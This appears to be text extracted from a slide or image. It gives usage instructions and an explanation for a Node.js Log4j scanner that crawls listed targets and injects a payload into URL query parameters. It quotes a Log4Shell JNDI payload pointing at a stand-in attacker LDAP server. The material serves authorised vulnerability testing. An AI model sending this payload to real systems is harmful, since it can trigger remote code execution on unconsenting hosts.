 Usage Instructions
1. Install Required Packages:
sh
Copy code
npm install axios cheerio fs
2. Create `targets.txt` File:
• List all IPs and domains to test, each on a new line:
Copy code
192.168.1.1
example.com
10.0.0.2
test.com
3. Run the Tool:
sh
Copy code
node log4j-scanner.js
Explanation
1. Reading Targets: The script reads targets from `targets.txt`.
2. Scanning Ports: It iterates over the specified ports (80, 443, 8080, 8888) for each target.
3. Checking HTTP Response: If an HTTP 200 response is received, the script proceeds to crawl
the application.
4. Crawling and Testing:
• The script uses `cheerio` to parse the HTML and extract links.
• For each URL with query parameters, it injects the payload and sends the request.
5. Logging: Outputs the test attempts and results.
Notes
• Payload: Replace `'${jndi:ldap://attacker-ldap-server.com/a}'` with the appropriate
payload for your LDAP server.
• Ethical Considerations: Only use this tool on systems you have permission to test.
• Security: Run this in a controlled environment to avoid unintended consequences.